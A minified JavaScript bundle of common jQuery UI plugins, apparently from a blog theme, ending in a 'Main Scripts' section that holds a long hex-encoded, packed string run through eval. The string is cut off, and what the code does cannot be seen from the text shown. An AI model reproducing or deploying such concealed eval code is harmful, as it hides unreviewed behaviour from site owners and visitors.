r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c